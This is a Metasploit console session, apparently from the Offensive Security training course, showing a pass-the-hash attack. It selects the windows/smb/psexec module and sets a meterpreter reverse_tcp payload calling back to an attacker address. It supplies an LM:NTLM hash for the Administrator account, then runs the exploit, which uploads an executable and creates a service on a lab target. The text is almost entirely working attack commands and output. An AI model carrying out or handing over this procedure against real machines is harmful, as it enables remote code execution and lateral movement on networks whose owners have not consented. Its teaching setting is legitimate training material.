 | | |_/|__/|_/_/|_/ / |__/ |__/__/ |_/|_/
/|
|
=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ -- --=[ 412 exploits - 261 payloads
+ -- --=[ 21 encoders - 8 nops
=[ 191 aux
msf > search psexec
[*] Searching loaded modules for pattern 'psexec'...
Exploits
========
Name Description
---- -----------
windows/smb/psexec Microsoft Windows Authenticated User Code Execution
windows/smb/smb_relay Microsoft Windows SMB Relay Code Execution
msf > use windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.57.133
LHOST => 192.168.57.133
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set RHOST 192.168.57.131
RHOST => 192.168.57.131
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.57.131 yes The target address
RPORT 445 yes Set the SMB service port
SMBPass no The password for the specified username
SMBUser Administrator yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.57.133 yes The local address
LPORT 443 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set SMBPass
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created KoVCxCjx.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
[*] Closing service handle...
© Offensive Security 2009
Traduzido por Rafael Torres
 